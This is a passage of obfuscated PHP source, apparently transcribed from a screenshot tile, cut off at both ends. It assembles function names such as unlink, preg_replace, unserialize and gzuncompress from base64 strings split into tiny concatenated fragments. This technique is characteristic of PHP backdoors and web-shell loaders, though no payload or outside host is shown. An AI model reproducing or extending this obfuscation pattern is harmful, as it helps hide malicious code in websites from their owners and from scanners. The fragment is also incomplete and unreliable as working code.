
mlsZV9leGlzdHM='
),base64_decode(
'd'
.
'W'
.
'5sa
W5'
.
'r'
),base64_decode(
'cmVh'
.
'bH'
.
'Bh
d'
.
'G'
.
'g='
),base64_decode(
'ZG'
.
'l'
.
'ybmFtZQ
=='
),base64_decode(
'Z'
.
'GVmaW5l'
),base64_dec
ode(
'cHJ'
.
'lZ'
.
'19y'
.
'ZXBsYWNl'
),base64_deco
de(
'cHJlZ1'
.
'9'
.
'yZX'
.
'BsYWNl'
),base64_decod
e(
''
.
'ZGVmaW5l'
),base64_decode(
''
.
'dW'
.
'5zZ
X'
.
'JpYW'
.
'xp'
.
'em'
.
'U='
),base64_decode
(
''
.
'Z'
.
'3p1bmNvbXByZX'
.
'N'
.
'z'
),base64_deco
de(
'ZGVmaW5l'
),base64_decode(
'ZGV'
.
'maW5l'
),
base64_decode(
''
.
'ZGVmaW5l'
),base64_decode
(
'Z'
.
'GV'
.
'm'
.
'aW5l'
),base64_decode(
'ZGV
m'
.
'a'
.
'W5l'
),base64_decode(
'ZGVma
W'
.
'5'
.
'l'
),base64_decode(
''
.
'ZGVmaW5'
.
'l'
),
base64_decode(
''
.
'ZGVmaW5l'
),base64_decode
(
'ZG'
.
'Vm'
.
'a'
.
'W5l'
),base64_decode(
'ZGVmaW5
l'
),base64_decode(
'ZGVmaW5l'
),base64_decode
(
'ZGVmaW5'
.
'l'
),base64_decode(
'ZG'
.
'Vma'
.
'W5
l'
),base64_decode(
''
.
'Z'
.
'GVmaW'
.
'5'
.
'l'
),ba
se64_decode(
''
.
'YXJyYXlfc'
.
'H'
.
'JvZHVj'
.
'dA
='
.
'='
),base64_decode(
''
.
'bXRfcmFuZA=='
),bas
e64_decode(
'ZGVm'
.
'a'
.
'W5l'
),base64_decode
(
'ZG'
.
'VmaW5l'
),base64_decode(
'ZG'
.
'V'
.
'maW5
l'
),base64_decode(
'ZGV'
.
'ma'
.
'W'
.
'5'
.
'l'
),ba